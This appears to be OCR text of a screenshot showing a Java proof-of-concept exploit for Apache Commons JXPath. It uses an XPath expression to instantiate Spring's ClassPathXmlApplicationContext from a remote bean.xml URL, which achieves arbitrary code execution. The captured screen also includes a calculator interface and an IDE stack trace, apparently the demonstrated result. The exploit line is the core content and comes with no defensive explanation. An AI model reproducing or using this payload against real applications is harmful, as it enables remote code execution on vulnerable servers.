 1 import org.apache.commons.jxpath.JXPathContext;
2
3 public class JPathDemo {
4 public static void main(String[] args) {
5 try {
6 // Load Arbitrary Java Class
7 JXPathContext context = JXPathContext.newContext( contextBean: null);
8
9 String key = (String) context.getValue( xpath: "org.springframework.context.support.ClassPathXmlApplicationContext.new(\"http://127.0.0.1:8099/bean.xml\")");
10
11 System.out.println(key);
12
13 } catch (Exception ex) {
14
15 ex.printStackTrace( );
16 }
17 }
18 }
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: SwingDemo × JPathDemo ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_181.jdk/Contents/Home/bin/java ...
java.lang.ClassCastException Create breakpoint : org.springframework.context.support.ClassPathXmlApplicationContext cannot be cast to java.lang.String
at JPathDemo.main(JPathDemo.java:9)
Process finished with exit code 0